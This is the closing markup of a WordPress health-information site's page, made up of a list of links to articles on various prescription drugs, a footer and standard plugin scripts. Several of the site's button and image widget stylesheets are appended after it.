        <li><a href="https://clinicalsprinkles.com/exploring-the-impact-of-antabuse-on-alcoholism-recovery/">Exploring the Impact of Antabuse on Alcoholism Recovery</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-the-efficacy-of-augmentin-for-tooth-infections/">Exploring the Efficacy of Augmentin for Tooth Infections</a></li>
        <li><a href="https://clinicalsprinkles.com/the-role-of-stromectol-in-combating-parasites-and-related-diseases/">The Role of Stromectol in Combating Parasites and Related Diseases</a></li>
        <li><a href="https://clinicalsprinkles.com/the-impact-of-accutane-on-acne-treatment-insights-from-recent-findings/">The Impact of Accutane on Acne Treatment: Insights from Recent Findings</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-tadalafil-a-comprehensive-report-on-its-benefits/">Exploring Tadalafil: A Comprehensive Report on Its Benefits</a></li>
        <li><a href="https://clinicalsprinkles.com/the-role-of-prednisolone-in-combination-therapies/">The Role of Prednisolone in Combination Therapies</a></li>
        <li><a href="https://clinicalsprinkles.com/essential-guide-to-priligy-the-key-to-managing-premature-ejaculation/">Essential Guide to Priligy: The Key to Managing Premature Ejaculation</a></li>
        <li><a href="https://clinicalsprinkles.com/the-efficacy-of-priligy-in-modern-medicine/">The Efficacy of Priligy in Modern Medicine</a></li>
        <li><a href="https://clinicalsprinkles.com/cipro-eye-drops-a-comprehensive-look-at-its-impact/">Cipro Eye Drops: A Comprehensive Look at Its Impact</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-prednisone-use-after-gastric-bypass-surgery/">Exploring Prednisone Use After Gastric Bypass Surgery</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-the-benefits-and-dosage-of-inderal-in-clinical-settings/">Exploring the Benefits and Dosage of Inderal in Clinical Settings</a></li>
        <li><a href="https://clinicalsprinkles.com/the-role-of-glucophage-in-addressing-metabolic-resistance/">The Role of Glucophage in Addressing Metabolic Resistance</a></li>
        <li><a href="https://clinicalsprinkles.com/doxycycline-an-in-depth-look-at-its-applications-and-usage/">Doxycycline: An In-Depth Look at Its Applications and Usage</a></li>
        <li><a href="https://clinicalsprinkles.com/impact-of-prednisolone-on-kidney-disease-management/">Impact of Prednisolone on Kidney Disease Management</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-the-impact-of-stromectol-on-global-health/">Exploring the Impact of Stromectol on Global Health</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-the-efficacy-of-bactrim-in-treating-sinus-infections/">Exploring the Efficacy of Bactrim in Treating Sinus Infections</a></li>
        <li><a href="https://clinicalsprinkles.com/the-impact-of-inderal-on-health-management/">The Impact of Inderal on Health Management</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-the-impact-of-diflucan-on-vaginal-health/">Exploring the Impact of Diflucan on Vaginal Health</a></li>
        <li><a href="https://clinicalsprinkles.com/exploring-diflucans-role-in-managing-colostomy-related-yeast-infections/">Exploring Diflucan&#8217;s Role in Managing Colostomy-Related Yeast Infections</a></li>
        <li><a href="https://clinicalsprinkles.com/the-role-of-glucophage-in-diabetes-management/">The Role of Glucophage in Diabetes Management</a></li>
    </ul>
</div>

<footer class="footer">

	<div class="footer--main-container">

		
		
	</div>

			<div class="footer--bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6">
						<div class="bottom-left">
							<p>Copyright 2020 Clinical Sprinkles</p>
						</div>
					</div>
					<div class="col-xs-12 col-md-6">
						<div class="bottom-right">
							<p>Site by NerdsterMedia.com</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	
			<a href="#" class="scroll-to-top"><i class="fa fa-caret-up"></i></a>
	
</footer>

</div><!-- end layout boxes -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/physio-qt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><link rel='stylesheet' id='sow-button-atom-2658fc095b71-7921-css' href='https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-2658fc095b71-7921.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-90b98bab0236-7921-css' href='https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-90b98bab0236-7921.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/clinicalsprinkles.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/themes/physio-qt/assets/js/modernizr-custom.js?ver=6.8.3" id="physio-qt-modernizr-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/themes/physio-qt/bower_components/picturefill/dist/picturefill.min.js?ver=6.8.3" id="picturefill-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/themes/physio-qt/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="physio-qt-main-js-extra">
/* <![CDATA[ */
var physio_qt = {"themePath":"https:\/\/clinicalsprinkles.com\/wp-content\/themes\/physio-qt"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/themes/physio-qt/assets/js/main.min.js?ver=2.2" id="physio-qt-main-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" defer src="https://clinicalsprinkles.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-10925a86871b-7921.css?ver=6.8.3
body_size: 374
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-10925a86871b-7921 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-10925a86871b-7921 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-10925a86871b-7921 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #f3c2c5;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eb979c), color-stop(1, #f3c2c5));
  background: -ms-linear-gradient(bottom, #eb979c, #f3c2c5);
  background: -moz-linear-gradient(center bottom, #eb979c 0%, #f3c2c5 100%);
  background: -o-linear-gradient(#f3c2c5, #eb979c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c2c5', endColorstr='#eb979c', GradientType=0);
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  border-color: #e88b90 #e68288 #e4757c #e68288;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1;
  
  padding-block: 1;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2;
}
.so-widget-sow-button-atom-10925a86871b-7921 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-10925a86871b-7921 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f5cbcd;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eca0a5), color-stop(1, #f5cbcd));
  background: -ms-linear-gradient(bottom, #eca0a5, #f5cbcd);
  background: -moz-linear-gradient(center bottom, #eca0a5 0%, #f5cbcd 100%);
  background: -o-linear-gradient(#f5cbcd, #eca0a5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5cbcd', endColorstr='#eca0a5', GradientType=0);
  border-color: #f6d3d5 #f5cbcd #f2bec1 #f5cbcd;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-7921.css?ver=6.8.3
body_size: -53
content:
.so-widget-sow-image-default-c67d20f9f743-7921 .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: center;
}
.so-widget-sow-image-default-c67d20f9f743-7921 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-c67d20f9f743-7921 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-c67d20f9f743-7921 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-83ad1721eed7-7921.css?ver=6.8.3
body_size: 352
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-83ad1721eed7-7921 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-83ad1721eed7-7921 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-83ad1721eed7-7921 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #f3c2c5;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eb979c), color-stop(1, #f3c2c5));
  background: -ms-linear-gradient(bottom, #eb979c, #f3c2c5);
  background: -moz-linear-gradient(center bottom, #eb979c 0%, #f3c2c5 100%);
  background: -o-linear-gradient(#f3c2c5, #eb979c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c2c5', endColorstr='#eb979c', GradientType=0);
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  border-color: #e88b90 #e68288 #e4757c #e68288;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1;
  
  padding-block: 1;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2;
}
.so-widget-sow-button-atom-83ad1721eed7-7921 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-83ad1721eed7-7921 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f5cbcd;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eca0a5), color-stop(1, #f5cbcd));
  background: -ms-linear-gradient(bottom, #eca0a5, #f5cbcd);
  background: -moz-linear-gradient(center bottom, #eca0a5 0%, #f5cbcd 100%);
  background: -o-linear-gradient(#f5cbcd, #eca0a5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5cbcd', endColorstr='#eca0a5', GradientType=0);
  border-color: #f6d3d5 #f5cbcd #f2bec1 #f5cbcd;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-7921.css?ver=6.8.3
body_size: -70
content:
.so-widget-sow-image-default-8b5b6f678277-7921 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-7921 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-7921 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-7921 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-2658fc095b71-7921.css?ver=6.8.3
body_size: 354
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-2658fc095b71-7921 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-2658fc095b71-7921 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-2658fc095b71-7921 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #f3c2c5;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eb979c), color-stop(1, #f3c2c5));
  background: -ms-linear-gradient(bottom, #eb979c, #f3c2c5);
  background: -moz-linear-gradient(center bottom, #eb979c 0%, #f3c2c5 100%);
  background: -o-linear-gradient(#f3c2c5, #eb979c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c2c5', endColorstr='#eb979c', GradientType=0);
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-color: #e88b90 #e68288 #e4757c #e68288;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-atom-2658fc095b71-7921 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-2658fc095b71-7921 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f5cbcd;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eca0a5), color-stop(1, #f5cbcd));
  background: -ms-linear-gradient(bottom, #eca0a5, #f5cbcd);
  background: -moz-linear-gradient(center bottom, #eca0a5 0%, #f5cbcd 100%);
  background: -o-linear-gradient(#f5cbcd, #eca0a5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5cbcd', endColorstr='#eca0a5', GradientType=0);
  border-color: #f6d3d5 #f5cbcd #f2bec1 #f5cbcd;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-90b98bab0236-7921.css?ver=6.8.3
body_size: 354
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-90b98bab0236-7921 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-90b98bab0236-7921 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-90b98bab0236-7921 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #f3c2c5;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eb979c), color-stop(1, #f3c2c5));
  background: -ms-linear-gradient(bottom, #eb979c, #f3c2c5);
  background: -moz-linear-gradient(center bottom, #eb979c 0%, #f3c2c5 100%);
  background: -o-linear-gradient(#f3c2c5, #eb979c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c2c5', endColorstr='#eb979c', GradientType=0);
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-color: #e88b90 #e68288 #e4757c #e68288;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-atom-90b98bab0236-7921 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-90b98bab0236-7921 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f5cbcd;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eca0a5), color-stop(1, #f5cbcd));
  background: -ms-linear-gradient(bottom, #eca0a5, #f5cbcd);
  background: -moz-linear-gradient(center bottom, #eca0a5 0%, #f5cbcd 100%);
  background: -o-linear-gradient(#f5cbcd, #eca0a5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5cbcd', endColorstr='#eca0a5', GradientType=0);
  border-color: #f6d3d5 #f5cbcd #f2bec1 #f5cbcd;
  color: #ffffff !important;
}